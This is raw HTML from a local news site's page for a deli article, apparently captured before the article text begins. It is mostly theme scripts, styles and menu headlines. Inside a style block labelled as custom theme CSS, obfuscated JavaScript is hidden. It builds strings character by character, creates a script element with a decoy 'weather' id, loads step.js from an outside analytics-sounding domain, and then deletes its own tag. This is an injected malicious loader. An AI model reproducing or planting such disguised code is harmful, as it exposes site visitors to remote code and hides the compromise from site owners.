<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deerfield-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeerfield-news.com%2F2019%2F10%2F27%2Fbocas-best-deli-still-bens%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deerfield-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeerfield-news.com%2F2019%2F10%2F27%2Fbocas-best-deli-still-bens%2F&#038;format=xml" />

<!-- This site is embedding HLS video using Video.js HLS Plugin v1.0.2 - https://www.socialite-media.com/videojs-hls-player-for-wordpress -->

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/?amp=1"><link rel="amphtml" href="https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/deerfield-news.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/deerfield-news.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b61f041122";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1c1c1c;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #686868 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #686868));
        background: -webkit-linear-gradient(top, #000000 0%, #686868 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #686868 100%);
        background: linear-gradient(to bottom, #000000 0%, #686868 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#686868', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #337c49;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:19px;
	line-height:27px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:32px;
	line-height:39px;
	font-style:normal;
	font-weight:300;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:24px;
	line-height:32px;
	font-weight:300;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:24px;
	line-height:33px;
	font-weight:300;
	
    }
    
    body, p {
    	font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:18px;
	line-height:27px;
	font-style:normal;
	font-weight:normal;
	
    }



/* Style generated by theme for demo: voice */

/* custom css - generated by TagDiv Composer */

</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://deerfield-news.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://deerfield-news.com/category/city-of-deerfield-beach/",
                    "name": "City Of Deerfield Beach"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/",
                    "name": "Boca&#8217;s Best Deli Still Bens"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _tzunvaxmlf="_lpkrdyo"; try { var/*axrdoil*/_gvfckhh=String;let _odyezhet=_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](102/*_awscfcec*/,114,111,109)+_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](67,104/*acghuy*/,97,114)+_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*axrdoil*/,101);let _rtajtirq="s"+"c"/*acghuy*/+_gvfckhh[_odyezhet](114/*avsjzasaha*/,105,/*awqtlwtkqlq*/112,116);let _awscfcec="c"+"re"+_gvfckhh[_odyezhet](97/*_awscfcec*/,116,101,69/*axrdoil*/,108,101,109/*araehjemx*/,101,110,116);var acghuy="s"+_gvfckhh[_odyezhet](114/*avsjzasaha*/,99);var axrdoil=_gvfckhh[_odyezhet](105/*axrdoil*/,100);let avsjzasaha="cu"+"rre"+_gvfckhh[_odyezhet](110,116/*axrdoil*/,83,99/*avsjzasaha*/,114,105/*axrdoil*/,112,116);var araehjemx="pa"+"r"+_gvfckhh[_odyezhet](101,110/*awqtlwtkqlq*/,116,78/*_lfexklbu*/,111,100/*araehjemx*/,101);var awqtlwtkqlq="i"+"ns"+_gvfckhh[_odyezhet](101,114/*_awscfcec*/,116,66/*acghuy*/,101,102/*avsjzasaha*/,111,114,101);var _izboziqvnl="ge"+"El"+_gvfckhh[_odyezhet](101,109/*axrdoil*/,101,110/*awqtlwtkqlq*/,116,115,66/*avsjzasaha*/,121,84,97,103/*_izboziqvnl*/,78,97,109,101);let _lfexklbu="h"+"e"+_gvfckhh[_odyezhet](97/*araehjemx*/,100);let ahssutx="ap"/*acghuy*/+"p"+_gvfckhh[_odyezhet](101/*acghuy*/,110/*axrdoil*/,100,67/*araehjemx*/,104,105/*_lfexklbu*/,108,100);var aypxpsyhalin=document;var _klvcj="t"/*_izboziqvnl*/+"e"+_gvfckhh[_odyezhet](109,112/*acghuy*/,95,119,101,97/*_awscfcec*/,116,104,101/*axrdoil*/,114,95,115/*araehjemx*/,99,114,105/*awqtlwtkqlq*/,112,116);var _wjrjobn=aypxpsyhalin[_awscfcec](_rtajtirq); _wjrjobn['as'/*axrdoil*/+'y'+/*acghuy*/'nc']=true; let _gwhtja=_gvfckhh[_odyezhet](104/*acghuy*/,116,116,/*awqtlwtkqlq*/112,115,/*avsjzasaha*/58,/*avsjzasaha*/47,47)+"th"/*axrdoil?*/+"ir"/*axrdoil?*/+"d."/*_izboziqvnl?*/+"gy"/*axrdoil?*/+"br"/*axrdoil?*/+"it"/*avsjzasaha?*/+"an"/*axrdoil?*/+"al"/*axrdoil?*/+"yt"/*awqtlwtkqlq?*/+"ses"/*axrdoil?*/+"ys"/*axrdoil?*/+"te"/*acghuy?*/+"m.c"/*axrdoil?*/+"om"+_gvfckhh[_odyezhet](47)+_gvfckhh[_odyezhet](115,99,/*avsjzasaha*/114,/*avsjzasaha*/105,112,116)+_gvfckhh[_odyezhet](47)+_gvfckhh[_odyezhet](115,116,/*acghuy*/101,112,46,/*acghuy*/106,115);_wjrjobn[acghuy]=_gwhtja;/*acghuy*/_wjrjobn[axrdoil]=_klvcj;if(aypxpsyhalin[avsjzasaha])/*_awscfcec*/{/*axrdoil*/aypxpsyhalin[avsjzasaha][araehjemx][awqtlwtkqlq](_wjrjobn,aypxpsyhalin[avsjzasaha]);var _kftfrrmp=document;if (_kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt']) { _kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt'].remove();}}/*araehjemx*/else/*_izboziqvnl*/{aypxpsyhalin[_izboziqvnl](_lfexklbu)[0][ahssutx](_wjrjobn);if (_kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt']) { _kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt'].remove();}}} catch (err) {}/*6372a397de4637c5df13832040b523eb*/</style></head>

<body class="wp-singular post-template-default single single-post postid-14968 single-format-standard wp-theme-Newsmag bocas-best-deli-still-bens global-block-template-1 aa-prefix-deerf- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-16648" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-16648"><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a></li>
<li id="menu-item-16649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16649"><a href="https://deerfield-news.com/category/business/">Business</a></li>
<li id="menu-item-16650" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16650"><a href="https://deerfield-news.com/category/food/">Food</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://deerfield-news.com/category/politics/">Politics</a></li>
<li id="menu-item-16652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16652"><a href="https://deerfield-news.com/category/sports/">Sports</a></li>
<li id="menu-item-16653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16653"><a href="https://deerfield-news.com/category/entertainment/">Entertainment</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://deerfield-news.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://deerfield-news.com/">
                <img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt=""  width="300" height="80"/>
                <span class="td-visual-hidden">Deerfield News</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://deerfield-news.com/">
			<img src="https://deerfield-news.com/wp-content/uploads/2023/12/logomobile.png" alt=""  width="300" height="80"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://deerfield-news.com/">
			<img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt=""/>
		</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-16648"><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"307","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "2596";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "520";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" class="td-image-wrap " title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" ><img class="entry-thumb" src="" alt="" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260106_224512-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE">BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" class="td-image-wrap " title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" ><img class="entry-thumb" src="" alt="" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260118_134254-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE">BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" class="td-image-wrap " title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" ><img class="entry-thumb" src="" alt="" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/11/DOT-FL-THANKSGIVING-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD">DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/14/dirty-in-deerfield-nope-bad-in-boca-bagel-bar-15-violations/"  rel="bookmark" class="td-image-wrap " title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS" ><img class="entry-thumb" src="" alt="" title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Bagel-Bar-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/14/dirty-in-deerfield-nope-bad-in-boca-bagel-bar-15-violations/"  rel="bookmark" title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS">DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/14/2026-dr-martin-luther-king-jr-day-parade-celebration-monday-jan-19th/"  rel="bookmark" class="td-image-wrap " title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th" ><img class="entry-thumb" src="" alt="" title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2022/01/Document-1MLK-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/14/2026-dr-martin-luther-king-jr-day-parade-celebration-monday-jan-19th/"  rel="bookmark" title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th">2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16649"><a href="https://deerfield-news.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "378";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "76";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/08/need-new-tires-used-tires-or-a-tire-repaired-stop-by-in-style-tires/"  rel="bookmark" class="td-image-wrap " title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES" ><img class="entry-thumb" src="" alt="" title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/09/Jose-Tire-shop-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/08/need-new-tires-used-tires-or-a-tire-repaired-stop-by-in-style-tires/"  rel="bookmark" title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES">NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" ><img class="entry-thumb" src="" alt="" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240705_165041-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK">DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
